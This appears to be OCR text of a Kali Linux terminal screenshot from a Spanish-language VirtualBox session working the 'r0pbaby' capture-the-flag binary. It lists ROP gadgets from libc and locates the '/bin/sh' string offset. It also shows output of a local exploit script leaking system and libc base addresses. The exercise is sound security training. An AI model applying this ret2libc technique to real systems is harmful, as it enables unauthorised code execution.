 NuevaVB [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 10:00 AM 20%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
0×00000000001616cf : pop rdi ; sub r8, rdx ; lea rdi, qword ptr [rdi + rdx + 0×21] ; jmp 0×161aa9
0×00000000001623f4 : pop rdi ; sub r8, rdx ; lea rdi, qword ptr [rdi + rdx + 0×21] ; jmp 0×1627d9
0×00000000000d0322 : pop rdi ; test eax, eax ; jne 0×d02ce ; jmp 0×cff1a
0×00000000000d1e8a : pop rdi ; test eax, eax ; jne 0×d1e36 ; jmp 0×d1a9a
0×000000000008869c : pop rdi ; xor byte ptr [rax + 0×f], cl ; ret 0×894c
0×00000000000d377c : pop rsi ; mov eax, dword ptr [rbp - 0×68] ; pop rdi ; jmp 0×d3586
0×00000000000d0321 : pop rsi ; pop rdi ; test eax, eax ; jne 0×d02cf ; jmp 0×cff1b
0×00000000000d1e89 : pop rsi ; pop rdi ; test eax, eax ; jne 0×d1e37 ; jmp 0×d1a9b
0×00000000000d3778 : pushfq ; sbb esi, ebp ; lcall ptr [rsi - 0×75] ; cwde ; pop rdi ; jmp 0×d358a
0×000000000016f365 : sbb ebp, eax ; lodsd eax, dword ptr [rsi] ; pop rdi ; jmp 0×16f36e
0×00000000000d3779 : sbb esi, ebp ; lcall ptr [rsi - 0×75] ; cwde ; pop rdi ; jmp 0×d3589
0×00000000000fdda9 : xor ebp, ebp ; pop rax ; pop rdi ; call rax
root@kali:/home/rubi/ROPBABY# strings -a -tx libc.2.31.so | grep "/bin/sh"
strings: 'libc.2.31.so': No hay tal fichero
root@kali:/home/rubi/ROPBABY# strings -a -tx libc-2.31.so | grep "/bin/sh"
18a143 /bin/sh
root@kali:/home/rubi/ROPBABY# python exploid.py
[+] Starting local process './r0pbaby': pid 2457
[+] Starting local process './r0pbaby': pid 2457
[+] System address: 0×7f76d3490e20
[+] Base libc address: 0×7f76d3448000
[*] Switching to interactive mode
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
[+] Starting local process './r0pbaby': pid 2457
[+] System address: 0×7f76d3490e20
[+] Base libc address: 0×7f76d3448000
[+] Starting local process './r0pbaby': pid 2457
[+] System address: 0×7f76d3490e20
[+] Base libc address: 0×7f76d3448000
[+] Starting local process './r0pbaby': pid 2457
[+] System address: 0×7f76d3490e20
[+] Base libc address: 0×7f76d3448000
[*] Switching to interactive mode
1) Get libc address
CTRL DERECHA